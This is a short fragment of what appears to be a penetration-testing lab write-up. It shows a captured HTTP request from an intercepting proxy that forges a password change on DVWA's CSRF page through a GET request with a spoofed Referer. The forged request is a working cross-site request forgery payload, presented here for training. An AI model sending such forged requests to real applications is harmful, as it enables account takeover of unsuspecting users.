 Request
Pretty Raw Hex \n
1 GET /vulnerabilities/csrf/?password_new=hacker&password_conf=hacker&Change=Change HTTP/1.1
2 Host: 10.0.17.235
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: image/avif,image/webp,*/*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://0.0.0.0/
9
0
New password forged using the same GET request